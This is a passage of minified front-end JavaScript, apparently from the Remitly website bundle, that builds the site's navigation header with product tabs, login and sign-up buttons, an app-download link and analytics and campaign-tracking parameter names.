t=e.style,n=(0,N.iV)(T.A.LIGHT),o=(0,r.Cl)((0,r.Cl)((0,r.Cl)((0,r.Cl)({},_.Mi.greycliffCFFont),O.YU.semibold),_.TA.mobileP),{$nest:(0,r.Cl)({},O.pL.lgUp((0,r.Cl)({},_.TA.psmall)))}),i=t(o,(0,N.vI)("full"),(0,N.IR)("mdLg","top"),{display:"flex",alignItems:"flex-start",alignContent:"center",gap:(0,N.uI)("betweenActions"),paddingTop:(0,v.Vq)("0"),paddingLeft:(0,v.px)(1)}),a=t((0,N.vI)("sm"),{$debugName:"imageContainer",display:"flex",color:"transparent",justifyContent:"center",alignItems:"center",background:"#2C415A",height:N.e3.icon,width:N.e3.icon,paddingTop:3,paddingRight:5,paddingLeft:5,paddingBottom:3,gap:(0,N.uI)("betweenActions")});return{downloadTitleContainer:i,image:t({width:14,height:"auto",flexShrink:0}),downloadTitle:t(o,(0,N.vI)("xs"),{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",height:N.e3.icon,color:n.typography.text,whiteSpace:"nowrap",$nest:{"&:hover":{textDecoration:"none",backgroundColor:E.color.neutral100,color:n.typography.text,boxShadow:"0 0 0 2px ".concat(E.color.neutral100)},"&:active":{backgroundColor:E.color.backgroundMedium,color:n.typography.text,boxShadow:"0 0 0 2px ".concat(E.color.backgroundMedium)},"&:focus-within":(0,r.Cl)({},(0,N.TR)(n.focusOutline))}}),imageContainer:a}},xe=function(e){var t=(0,a.Ay)(),n=t.componentName,o=t.context,r=t.locale,s=t.styleSheet,c=(0,l.I)(Ne,s),u=(0,ye.jO)(e.store,r,o,n,e.isReferralAppStoreButton),d="Download the app";return i.createElement("div",{className:c.downloadTitleContainer},i.createElement("div",{className:c.imageContainer},i.createElement("img",{src:ve,className:c.image,alt:d})),i.createElement("a",{className:c.downloadTitle,href:u,onClick:function(e){e.preventDefault();var n=e.currentTarget.href;(0,g.U)({target:"app-store-links",context:"app-store-link",screen:t.componentName,properties:{href:e.currentTarget.href,inner_text:e.currentTarget.text,component_id:t.componentInstanceId}}),n&&window.location.assign(n)}},e.translate(d)))},De=n(256186),Ie=n(129677),be=function(e){var t=e.style,n=(0,N.iV)(T.A.LIGHT),o={color:(0,v.Vq)(n.typography.text),fontWeight:E.fontWeights.fontWeightButtonB1},i={backgroundColor:(0,v.Vq)(E.color.neutral100),color:(0,v.Vq)(n.typography.text)},a={backgroundColor:(0,v.Vq)(E.color.backgroundMedium),color:(0,v.Vq)(n.typography.text)};return{navLinkDesktop:t(o,(0,N.vI)("full"),(0,N.IR)("md","horizontal"),{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",$nest:{"&:hover":(0,r.Cl)({},i),"&:active":(0,r.Cl)({},a),"&:focus-visible":(0,r.Cl)({},(0,N.TR)(n.focusOutline))}}),navLinkMobile:t(o,(0,N.vI)("full"),(0,N.IR)("xs","vertical"),(0,N.IR)("none","horizontal",!0),{cursor:"pointer",justifyContent:(0,v.Vq)("flex-start"),minHeight:(0,v.Vq)("32px"),height:32,$nest:{"&:hover":(0,r.Cl)((0,r.Cl)({},i),{boxShadow:"0 0 0 8px ".concat(E.color.neutral100)}),"&:active":(0,r.Cl)((0,r.Cl)({},a),{boxShadow:"0 0 0 8px ".concat(E.color.backgroundMedium)}),"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,N.TR)(n.focusOutline)),{outlineOffset:(0,v.Vq)("6px")})}})}};function Ee(e){var t=(0,a.Ay)(),n=t.context,o=t.styleSheet,s=t.locale,c=(0,l.I)(be,o),u=(0,I.W)(s,b.A),d=new F.K(n,s).withoutTargetCountry().withPostFix("help").build(),p=n.isAndroid?ye.dQ.Google:ye.dQ.Apple;(0,ye.Oz)(n,t.componentName,p);var h=e.inMobileMenu?c.navLinkMobile:c.navLinkDesktop;return i.createElement(i.Fragment,null,i.createElement("li",{className:e.className},i.createElement(De.t,{href:d,onClick:function(e){e.preventDefault(),(0,g.U)({target:"sticky-header",context:"header-navigation-link",screen:t.componentName,properties:{href:e.currentTarget.href,inner_text:e.currentTarget.text,component_id:t.componentInstanceId}}),window.location.assign(e.currentTarget.href)},variant:Ie.B.SECONDARY,styleSheet:o,className:h,theme:T.A.LIGHT,size:"small",testID:"help-link"},u("Help"))),e.inMobileMenu&&i.createElement("li",null,i.createElement(xe,(0,r.Cl)({store:p,translate:u},(0,Ce.W)(t)))))}var Te=n(242091);function Ae(e){var t=(0,a.Ay)(),n=t.context,o=t.styleSheet,r=t.locale,l=(0,I.W)(r,b.A),c=e.inMobileMenu,u=i.useMemo((function(){return function(e,t){var n=e.style,o=(0,N.iV)(T.A.LIGHT),r=n({display:"flex",whiteSpace:"nowrap"}),i=n({width:"100%"});return{buttonStyle:t?i:r,secondaryButtonStyle:n({color:o.typography.text,$nest:{"&:hover":{backgroundColor:E.color.neutral100,color:o.typography.text},"&:active":{backgroundColor:E.color.backgroundMedium,color:o.typography.text}}}),background:n({position:"fixed",bottom:0,width:"100%",height:"68px",backgroundColor:"#fff",margin:"0 -32px"},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{height:"60px",margin:"0 -16px"}))}}(o,c)}),[o,c]),d=function(e,t){var n=c?x.aZ.HAMBURGER:x.aZ.HEADER,o=e.currentTarget.href;(0,g.y1)({target:t,screen:n,context:"global-nav-auth-buttons",properties:{href:o}})},p=(0,re.ep)(n.corridor.sendingCountry,r.language,"oauth/login"),h=(0,re.ep)(n.corridor.sendingCountry,r.language,"oauth/register"),m=(0,Te.P)(n.customer)!==Te.T.ANONYMOUS,f=i.createElement(De.t,{href:p,onClick:function(e){e.preventDefault(),d(e,x.VQ.LOG_IN),window.location.assign(e.currentTarget.href)},variant:m?Ie.B.PRIMARY:Ie.B.SECONDARY,styleSheet:o,className:(0,s.Ly)(u.buttonStyle,!m&&u.secondaryButtonStyle),theme:T.A.LIGHT,testID:"signIn-btn",key:"signIn-btn",size:"small"},l("Log in")),M=i.createElement(De.t,{href:h,onClick:function(e){e.preventDefault(),d(e,x.VQ.SIGN_UP),window.location.assign(e.currentTarget.href)},variant:m?Ie.B.SECONDARY:Ie.B.PRIMARY,styleSheet:o,className:(0,s.Ly)(u.buttonStyle,m&&u.secondaryButtonStyle),theme:T.A.LIGHT,testID:"join-btn",key:"join-btn",size:"small"},l("Sign up")),y=m?[M,f]:[f,M];return e.hideSecondary&&(y=[y[1]]),i.createElement(i.Fragment,null,y.map((function(e){return i.createElement("li",{key:e.key,className:(0,s.Ly)(u.buttonStyle)},e)})))}var Le=function(e,t,n){var o=e.style,i=Se(t),a=function(e){var t=Se(e),n=t?1140:1072,o=t?390:370,r=n+1,i={heightDesktop:(0,v.px)(102),heightMobile:(0,v.px)(70),contentMaxWidth:(0,v.px)(1140),backgroundColor:"#ffffff",mobileFontSize:(0,v.px)(16),desktopFontSize:(0,v.px)(14),mediaELg:(0,v.px)(C.ncn),mediaLg:(0,v.px)(n),mediaXs:(0,v.px)(o),mediaBurgerMenu:(0,v.px)(r)};return i}(t),l=o({display:"flex",flexGrow:1}),c={paddingBottom:(0,v.px)(24),borderBottom:"1px solid #FAF8F5"},u={paddingTop:(0,v.px)(24),borderTop:"1px solid #FAF8F5"},d={listStyle:"none",marginBottom:0,padding:0},p=o({display:"flex",height:a.heightDesktop,marginRight:"auto",marginLeft:"auto",justifyContent:"center",alignItems:"center",backgroundColor:a.backgroundColor,zIndex:98},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{height:a.heightMobile,overflow:"hidden"})),g=o({display:"flex",height:a.heightDesktop,width:"100%",padding:(0,v.px)(16),maxWidth:a.contentMaxWidth,alignItems:"center"},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{display:"none"})),h=o({display:"flex",height:a.heightDesktop,width:"100%",padding:(0,v.px)(16),maxWidth:a.contentMaxWidth,alignItems:"center",gap:(0,v.px)(24),justifyContent:"space-between"}),m=o((0,s.$_)({maxWidth:(0,v.px)(C.fd)},{height:a.heightMobile,padding:(0,v.px)(16),gap:(0,v.px)(8)})),f=o({position:"fixed",top:0,right:0,flexFlow:"column",justifyContent:"flex-start",alignItems:"flex-start",height:"100%",width:"100%",maxWidth:(0,v.px)(C.fd),overflowY:"auto",backgroundColor:a.backgroundColor,padding:"0px 32px"}),M=o((0,s.$_)({maxWidth:(0,v.px)(C.fd)},{padding:"0px 16px"})),y=n?(0,s.Ly)(h,f,M):(0,s.Ly)(h,m),N=o(d,{display:"flex",gap:(0,v.px)(24),alignItems:"center"},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{gap:(0,v.px)(8)})),x=o(d,{display:"flex",flexFlow:"column",gap:(0,v.px)(24),width:"100%",alignItems:"flex-start"}),D=n?x:N,I=n?(0,s.Ly)(D,l):D,b=o({display:"flex",alignItems:"center",gap:(0,v.px)(16),$nest:{"&:not(:has(~ &))":{marginLeft:-8}}},(0,s.$_)({maxWidth:a.mediaLg},{display:"none"})),E=o({display:"flex",flexFlow:"column",gap:(0,v.px)(24),width:"100%",$nest:{"&:not(:has(~ &))":(0,r.Cl)({},c)}}),T=n?E:b,A=o(n?{width:"100%"}:(0,s.$_)({maxWidth:a.mediaLg},{display:"none"})),L=o((0,s.$_)({maxWidth:a.mediaLg},{display:"none"})),S=o({display:"flex",flexFlow:"column",fontSize:a.mobileFontSize,gap:(0,v.px)(24),width:"100%"}),w=n?S:L,k=o(d,{display:"flex",gap:(0,v.px)(16),alignItems:"center",$nest:{button:{height:"48px",padding:"0 16px"}}},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{gap:(0,v.px)(8),$nest:{button:{height:(0,v.px)(38)}}}),i&&(0,s.$_)({maxWidth:420},{gap:(0,v.px)(2),$nest:{button:{padding:"0 8px"}}}),(0,s.$_)({maxWidth:a.mediaXs},{display:"none"})),j=o({$nest:{"&:empty":{display:"none"}}}),O=o({display:"flex",flexGrow:1,alignItems:"flex-end",width:"100%",backgroundColor:a.backgroundColor,position:"sticky",bottom:0,left:0,right:0,zIndex:1}),_=o(d,u,{display:"flex",flexGrow:1,gap:(0,v.px)(16),width:"100%",backgroundColor:"#fff",paddingTop:(0,v.px)(12),paddingBottom:(0,v.px)(12)},(0,s.$_)({maxWidth:a.mediaXs},{flexDirection:"column"})),z=n?O:j,U=n?_:k,F=o((0,s.$_)({maxWidth:a.mediaLg},{display:"none"})),R=o({width:"100%"},c),P=n?R:F,Y=o((0,s.$_)({minWidth:a.mediaBurgerMenu},{display:"none"})),B=o({position:"fixed",top:(0,v.px)(31),right:(0,v.px)(16),zIndex:1},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{top:(0,v.px)(15),right:(0,v.px)(16)}));return{headerClassName:p,fantomLogoClassName:g,navigationClassName:y,navigationSectionLeftClassName:D,navigationSectionRightClassName:I,countriesSelectorClassName:T,languageSelectorClassName:A,navigationLinksClassName:w,authButtonsClassName:U,stickyAuthContainer:z,productsLinksClassName:P,hamburgerClassName:n?B:Y}};function Se(e){return["hi","ro"].includes(e)}var we,ke,je,Oe=n(838071),_e=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},_.Mi.greycliffCFFont),O.YU.bold),_.TA.mobileP),ze=function(e,t){var n=e.style,o=e.keyframes,i=(0,N.iV)(T.A.LIGHT),a=i.typography.text,s={listStyle:"none",marginBottom:0,padding:0},l=n({$nest:{"&:hover":{textDecoration:"none",backgroundColor:E.color.neutral100,color:a},"&:active":{textDecoration:"none",backgroundColor:E.color.backgroundMedium,color:a},"&:focus-visible":(0,r.Cl)({},(0,N.TR)(i.focusOutline,"6px"))}}),c=n({$nest:{"&:hover":{boxShadow:"0 0 0 8px ".concat(E.color.neutral100)},"&:active":{boxShadow:"0 0 0 8px ".concat(E.color.backgroundMedium)}}}),u=n({textDecoration:"none",backgroundColor:E.color.backgroundMedium,color:a,$nest:{"&:hover":{textDecoration:"none",color:a}}}),d=n(_e,{display:"flex",alignItems:"center",justifyContent:"center",width:"100%",cursor:"pointer",textDecoration:"none",color:a,padding:C.HbT,borderRadius:"100px",$nest:{"&:focus":(0,r.Cl)({},(0,N.TR)(i.focusOutline))}}),p=n(_e,{display:"flex",alignItems:"center",width:"100%",textDecoration:"none",color:a,borderRadius:"100px"},(0,N.XP)("safeArea","top"),(0,N.IR)("xs","vertical")),g=n((0,N.IR)("md","horizontal")),h=n({width:"100%",textAlign:"center"}),m=n({listStyle:"none",margin:0,padding:"1rem 0"}),f=n({listStyle:"none",margin:0}),M=n({display:"inline-flex",borderRadius:"100px",gap:C._Oj,whiteSpace:"nowrap"},(0,N.rH)(E.color.borderSubtle),(0,N.IR)("xs")),y=n((0,N.rH)(E.color.borderSubtle),(0,N.IR)("xs"),{display:"flex",borderRadius:"100px",gap:(0,N.uI)("betweenText"),width:"100%",justifyContent:"space-around"}),v=n((0,N.n6)("bottom",E.color.borderSubtle),{right:0,left:0,background:E.color.white,position:"fixed",display:"flex",width:"100%",justifyContent:"center",paddingTop:C._ms,padding:C.COg,opacity:0}),x=n({display:"flex",width:"100%"}),D=n(s,{display:"flex",alignItems:"center",gap:(0,N.uI)("contentToButton"),alignSelf:"stretch",width:"100%",maxWidth:"1140px"},(0,O.eV)("sm","horizontal")),I=n(s,{display:"flex",alignItems:"flex-start",width:"100%",flexDirection:"column"}),b=n({display:"flex",width:"100%"}),A=n({display:"flex",justifyContent:"center",alignItems:"center",padding:"4px 8px",marginLeft:"4px",background:"#BFE6EC",borderRadius:"100px",maxHeight:C.nFf,fontWeight:O.YU.semibold.fontWeight,fontSize:"12px"}),L=n({animationName:o({from:{opacity:0,transform:(0,Oe.translateY)(0)},to:{opacity:1,transform:(0,Oe.translateY)("2px")}}),animationDuration:"160ms",animationTimingFunction:"ease-out",animationFillMode:"forwards"}),S=t?f:m,w=t?y:M,k=t?h:g,j=t?I:D,_=t?p:d,z=n(s,{display:"flex",alignItems:"center",gap:(0,N.uI)("betweenText")}),U=n(s,{display:"flex",width:"100%",flexFlow:"column"});return{globalNavProducts:S,globalNavTabs:w,titleContainer:d,widthTitles:k,active:u,unanchor:l,unanchorMobile:c,submenuContainer:v,submenuMobileContainer:x,animatedBox:L,subMenu:j,globalTitleContainer:_,widthTitleSubmenu:h,anchorContainer:b,badge:A,inlineNavProductsClassName:t?U:z}};!function(e){e.ArrowRight="ArrowRight",e.ArrowLeft="ArrowLeft",e.Home="Home",e.End="End",e.Enter="Enter",e.Space=" ",e.Escape="Escape"}(ke||(ke={})),function(e){e.Next="next",e.Prev="prev",e.First="first",e.Last="last"}(je||(je={}));var Ue=((we={})[ke.ArrowRight]=je.Next,we[ke.ArrowLeft]=je.Prev,we[ke.Home]=je.First,we[ke.End]=je.Last,we),Fe=[ke.ArrowRight,ke.ArrowLeft,ke.Home,ke.End],Re=[ke.ArrowRight,ke.ArrowLeft,ke.Home,ke.End,ke.Enter,ke.Space];function Pe(e,t,n){switch(n){case je.Next:return(e+1)%t;case je.Prev:return(e-1+t)%t;case je.First:return 0;case je.Last:return t-1}}var Ye=function(e){return"tab-".concat(e)},Be=function(e){return"panel-".concat(e)};var Qe,He=n(100201),Ge=function(e){return(0,re.Ui)(e.context.corridor,e.context.catalog)?new F.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).overrideTargetCountry((0,Z.UA)(ee.Ay.PHL)).build():new F.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).build()},Ve=function(e){return(0,re.Ui)(e.context.corridor,e.context.catalog)?new F.K(e.context,e.locale).withoutTargetCountry().build():new F.K(e.context,e.locale).build()},We=function(e){return(0,He.p)(e.context,e.locale)},Ke={id:"personal",label:"Personal",href:Ve},$e={id:"business",label:"Business",href:We},Ze={id:"send-money",label:"Send money",href:Ve},qe={id:"pricing",label:"Rates and Fees",href:Ge},Xe={id:"one",label:"Remitly One",badge:"New",href:(Qe="landing/remitly-one",function(e){return new F.K(e.context,e.locale).withoutTargetCountry().overrideSourceCountry("US").withPostFix(Qe).build()}),showForCountries:[ee.Ay.USA.iso3]},Je={id:"pricing-business",label:"Rates and Fees",href:Ge},et=[Ke,$e],tt={personal:[Ze,qe,Xe],business:[{id:"make-payment",label:"Make payment",href:We},Je]},nt=[Ze,Je];function ot(e){var t=e.tabIndex,n=e.href,o=e.children,r=e.logProductLinkClick,l=e.inMobileMenu,c=e.badge,u=void 0===c?"":c,d=e.linkRef,p=e.onReturnFocusToTab,g=e.onKeyboardNavigate,h=(0,a.Ay)(),m=h.locale,f=h.styleSheet,M=(0,i.useMemo)((function(){return ze(f,l)}),[f,l]),y=(0,I.W)(m,b.A),C=(0,i.useCallback)((function(e){if(Fe.includes(e.key)&&e.preventDefault(),e.key===ke.Escape)return e.stopPropagation(),void(null==p||p());var t=Ue[e.key];t&&g(t)}),[p,g]);return i.createElement("li",{className:l?M.anchorContainer:""},i.createElement("a",{ref:d,tabIndex:t,href:n,onClick:r,onKeyDown:C,className:(0,s.Ly)(M.unanchor,l?M.unanchorMobile:"",M.globalTitleContainer,M.widthTitleSubmenu)},o,u&&i.createElement("span",{className:M.badge},y(u))))}function rt(){var e=(0,a.Ay)(),t=e.context,n=e.locale;return i.useCallback((function(e){var o=t.assumedReceive,r=e({context:t,locale:n,defaultReceive:o});return r||"#"}),[t,n])}function it(e){var t=(0,a.Ay)(),n=t.componentName,o=t.componentInstanceId;return i.useCallback((function(t){(0,g.U)({target:"sticky-header",context:e,screen:n,properties:{href:t.currentTarget.href,inner_text:t.currentTarget.text,component_id:o}})}),[e,n,o])}function at(e){var t=e.productLinks,n=e.location,o=e.sendCountryIso3,r=e.inMobileMenu,s=e.className,l=void 0===s?"":s,c=e.tabbedNavigation,u=(0,a.Ay)().locale,d=(0,I.W)(u,b.A),p=rt(),g=it(n),h=(0,i.useRef)([]);(0,i.useEffect)((function(){var e;(null==c?void 0:c.shouldFocusPanel)&&(null===(e=h.current[0])||void 0===e||e.focus())}),[null==c?void 0:c.shouldFocusPanel]);var m=(0,i.useCallback)((function(e){e.preventDefault(),e.stopPropagation(),g(e);var t=e.currentTarget.href;window.location.assign(t)}),[g]),f=t.filter((function(e){return!e.showForCountries||e.showForCountries.includes(o)})),M=!c||c.linksAreTabbable,y=(0,i.useCallback)((function(e,t){var n;null===(n=h.current[Pe(e,f.length,t)])||void 0===n||n.focus()}),[f.length]);return f.length?i.createElement("ul",{className:l},f.map((function(e,t){var n=e.id,o=e.label,a=e.badge,s=e.href;return i.createElement(ot,{key:n,logProductLinkClick:m,tabIndex:M?0:-1,inMobileMenu:r,badge:a,href:p(s),linkRef:function(e){h.current[t]=e},onKeyboardNavigate:function(e){return y(t,e)},onReturnFocusToTab:null==c?void 0:c.onReturnFocusToTab},d(o))}))):null}function st(e){var t;try{var n=e.toLowerCase().split("/").filter(Boolean);return null!==(t=(n.length>=2?n.slice(2):n).find((function(e){return et.some((function(t){return t.id===e}))})))&&void 0!==t?t:"personal"}catch(e){return"personal"}}const lt=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,l=n.styleSheet,c=n.locale,u=(0,I.W)(c,b.A),d=(0,i.useMemo)((function(){return ze(l,t)}),[l,t]),p=(0,r.zs)((0,i.useState)(st(o.canonicalUrl)),2),g=p[0],h=p[1],m=(0,r.zs)((0,i.useState)(null),2),f=m[0],M=m[1],y=rt(),C=i.useRef(null),v=function(e){var t=e.selectedTabId,n=e.productMenu,o=(0,r.zs)((0,i.useState)(t),2),a=o[0],s=o[1],l=(0,r.zs)((0,i.useState)("tablist"),2),c=l[0],u=l[1],d=(0,i.useRef)({});(0,i.useEffect)((function(){s(t)}),[t]);var p=(0,i.useCallback)((function(e,t){var o,r=Pe(e,n.length,t),i=n[r].id;s(i),u("tablist"),null===(o=d.current[i])||void 0===o||o.focus()}),[n]),g=(0,i.useCallback)((function(){var e;s(t),u("tablist"),null===(e=d.current[t])||void 0===e||e.focus()}),[t]);return{focusedTabId:a,focusMode:c,tabRefs:d,handleTabNavigation:p,handleReturnFocusToTab:g,setFocusMode:u,setFocusedTabId:s}}({selectedTabId:g,productMenu:et}),N=v.focusedTabId,x=v.focusMode,D=v.tabRefs,E=v.handleTabNavigation,T=v.handleReturnFocusToTab,A=v.setFocusMode,L=v.setFocusedTabId,S=(0,i.useCallback)((function(e){C.current&&clearTimeout(C.current),e&&M(e)}),[]),w=(0,i.useCallback)((function(){C.current=setTimeout((function(){M(null)}),250)}),[]);(0,i.useEffect)((function(){if("undefined"!=typeof window){var e=function(){var e=st(window.location.pathname);h(e)};return e(),window.addEventListener("popstate",e),function(){return window.removeEventListener("popstate",e)}}}),[]),(0,i.useEffect)((function(){return function(){C.current&&clearTimeout(C.current)}}),[]);var k=(0,i.useCallback)((function(e,n){var o=et.findIndex((function(e){return e.id===n}));Re.includes(e.key)&&e.preventDefault();var r=Ue[e.key];r?E(o,r):e.key!==ke.Enter&&e.key!==ke.Space||(e.stopPropagation(),h(n),L(n),A("panel"),t||M(n))}),[t,E]),j=t?g:f,O=it("header-navigation-link"),_=(0,i.useCallback)((function(e,n){var o;e.preventDefault(),e.stopPropagation(),h(n);var r="touch"===(null===(o=e.nativeEvent)||void 0===o?void 0:o.pointerType);if(!t&&!r){O(e);var i=e.currentTarget.href;window.location.assign(i)}}),[t,O]),z=function(e){var t=e.visiblePanelId,n=e.activeTabId,o=e.focusMode,r=e.focusedTabId,a=t===n;return{linksAreTabbable:a,shouldFocusPanel:a&&"panel"===o,getTabA11yProps:(0,i.useCallback)((function(e,t){return{id:Ye(e.id),role:"tab","aria-selected":t,"aria-controls":Be(e.id),tabIndex:r===e.id?0:-1}}),[r]),getPanelA11yProps:(0,i.useCallback)((function(e){return{id:Be(e),role:"tabpanel","aria-labelledby":Ye(e),"aria-hidden":e!==n}}),[n])}}({visiblePanelId:j,activeTabId:g,focusMode:x,focusedTabId:N}),U=z.linksAreTabbable,F=z.shouldFocusPanel,R=z.getTabA11yProps,P=z.getPanelA11yProps,Y=(0,i.useMemo)((function(){return{linksAreTabbable:U,shouldFocusPanel:F,onReturnFocusToTab:T}}),[U,F,T]);return i.createElement("div",{className:d.globalNavProducts,onMouseLeave:w},i.createElement("div",{className:d.globalNavTabs,role:"tablist","aria-orientation":"horizontal"},et.map((function(e){var t=g===e.id,n=y(e.href);return i.createElement("a",(0,r.Cl)({href:n,key:e.id},R(e,t),{className:(0,s.Ly)(d.titleContainer,d.widthTitles,t?d.active:d.unanchor),onMouseEnter:function(){return S(e.id)},onFocus:function(){L(e.id),A("tablist")},onKeyDown:function(t){return k(t,e.id)},onClick:function(t){return _(t,e.id)},ref:function(t){D.current[e.id]=t}}),u(e.label))}))),j&&tt[j]&&i.createElement("div",(0,r.Cl)({},P(j),{onMouseEnter:function(){return S()},className:t?d.submenuMobileContainer:(0,s.Ly)(d.submenuContainer,d.animatedBox)}),i.createElement(at,{productLinks:tt[j],inMobileMenu:t,location:"subheader-navigation-link",sendCountryIso3:o.corridor.sendingCountry.iso3,className:d.subMenu,tabbedNavigation:Y})))};function ct(e){var t=e.inMobileMenu,n=e.sendCountryIso3,o=(0,a.Ay)().styleSheet,r=i.useMemo((function(){return ze(o,t)}),[o,t]);return i.createElement(at,{inMobileMenu:t,sendCountryIso3:n,location:"header-navigation-link",productLinks:nt,className:r.inlineNavProductsClassName})}function ut(e){var t=e.inMobileMenu,n=(0,a.Ay)().context,o=n.corridor.sendingCountry.iso3;return n.featureFlags.ENABLE_HEADER_INLINE_PRODUCT_LINKS&&!(0,He.Y)(n)?i.createElement(ct,{inMobileMenu:t,sendCountryIso3:o}):i.createElement(lt,{inMobileMenu:t,sendCountryIso3:o})}const dt=function(e){var t,n=(0,a.Ay)(),o=n.styleSheet,s=n.locale,l=(0,r.zs)(i.useState(!1),2),c=l[0],u=l[1],h=i.useMemo((function(){return Le(o,s.language,c)}),[o,s.language,c]);t=c,i.useEffect((function(){if(t){var e=window.getComputedStyle(document.body).overflow;return document.body.style.overflow="hidden",function(){document.body.style.overflow=e}}}),[t]);var M=i.useCallback((function(e){e.stopPropagation(),u((function(e){return(0,g.y1)({target:"hamburger_menu",context:e?"close_side_menu":"open_side_menu",screen:"global-nav"}),!e}))}),[]),y=i.useCallback((function(e){e.stopPropagation(),(0,g.y1)({target:"side_menu_overlay",context:"close_side_menu",screen:"global-nav"}),u(!1)}),[]),C="true"===e.hideProductsLinks,v="true"===e.hideCountrySelector,N="true"===e.hideNavigationLinks,x="true"===e.hideLanguageSelector,I="true"===e.hideCTAs;return i.createElement("header",{className:h.headerClassName},i.createElement(p.q,{href:"#main-content",variant:"main-content",sticky:!0}),i.createElement(m,null,c&&i.createElement(d,{onClick:y}),c&&i.createElement("div",{className:h.fantomLogoClassName},i.createElement(f,null)),i.createElement("nav",{className:h.navigationClassName},i.createElement("div",{className:h.navigationSectionLeftClassName},i.createElement(D,{inMobileMenu:c}),!C&&i.createElement("div",{className:h.productsLinksClassName},i.createElement(ut,{inMobileMenu:c}))),i.createElement("div",{className:h.navigationSectionRightClassName},i.createElement("ul",{className:h.navigationSectionRightClassName},!v&&i.createElement(i.Fragment,null,i.createElement("li",{className:h.countriesSelectorClassName},i.createElement(Me,{inMobileMenu:c})),i.createElement("li",{className:h.countriesSelectorClassName},i.createElement(fe,{inMobileMenu:c}))),!x&&i.createElement("li",{className:h.languageSelectorClassName},i.createElement(V,{inMobileMenu:c})),!N&&i.createElement(Ee,{className:h.navigationLinksClassName,inMobileMenu:c})),!I&&i.createElement("div",{className:h.stickyAuthContainer},i.createElement("ul",{className:h.authButtonsClassName},i.createElement(Ae,{inMobileMenu:c}))),i.createElement("div",{className:h.hamburgerClassName},i.createElement(L,{isOpen:c,onClick:M}))))))};var pt={metadata:{name:"GlobalNavV2",id:"GlobalNavV2",description:"GlobalNavV2",category:o._w.SYSTEM,testInstance:"GlobalNavV2",isHydratable:!0},schema:{properties:{}},reactComponent:dt}},583018:(e,t,n)=>{"use strict";n.d(t,{T:()=>i});var o=n(242091),r=n(72632);function i(e,t){return(0,o.P)(e.customer)===o.T.RECOGNIZED?new r.K(e,t).build():new r.K(e,t).withoutTargetCountry().build()}},351245:(e,t,n)=>{"use strict";var o,r,i,a;n.d(t,{VQ:()=>o,aZ:()=>a,ex:()=>i}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(r||(r={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(i||(i={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(a||(a={}))},794136:(e,t,n)=>{"use strict";n.d(t,{$A:()=>y,A3:()=>M,CP:()=>p,E2:()=>o,KI:()=>f,RW:()=>m,Sr:()=>g,_F:()=>h,bd:()=>d,ef:()=>l});var o,r,i=n(585608),a=n(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(o||(o={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e